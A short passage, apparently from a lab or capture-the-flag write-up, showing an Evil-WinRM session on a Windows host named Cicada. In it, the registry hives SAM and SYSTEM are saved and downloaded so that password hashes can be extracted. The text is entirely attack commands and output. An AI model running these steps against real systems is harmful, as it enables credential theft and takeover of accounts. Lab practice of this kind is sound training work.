 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA\desktop> reg save hklm\sam sam
The operation completed successfully.
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\desktop> reg save hklm\system system
The operation completed successfully.
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\desktop> download sam
Info: Downloading C:\Users\emily.oscars.CICADA\desktop\sam to sam
Info: Download successful!
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\desktop> download system
Info: Downloading C:\Users\emily.oscars.CICADA\desktop\system to system
Info: Download successful!
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\desktop>